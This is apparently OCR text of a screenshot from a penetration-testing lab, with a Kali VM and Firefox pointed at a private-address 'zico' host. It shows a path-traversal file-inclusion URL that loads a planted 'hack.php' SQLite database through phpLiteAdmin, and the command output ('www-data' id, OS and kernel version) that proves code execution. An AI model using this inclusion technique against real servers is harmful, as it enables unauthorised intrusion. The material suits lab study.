 Activities VirtualBox Machine dom 3:25 PM 78 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sun 16:25 2
Mozilla Firefox
phpLiteAdmin 192.168.0.9/view.php?page=
192.168.0.9/view.php?page=../../usr/databases/hack.php
SQLite format 3@ -â! qQtable11CREATE TABLE '1' ('1' TEXT default 'www-data uid=33(www-data) gid=33(www-data) groups=33(www-data)
DISTRIB_ID=Ubuntu DISTRIB_RELEASE=12.04 DISTRIB_CODENAME=precise DISTRIB_DESCRIPTION="Ubuntu 12.04.5 LTS" NAME="Ubuntu"
VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04"
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux ')
Right Ctrl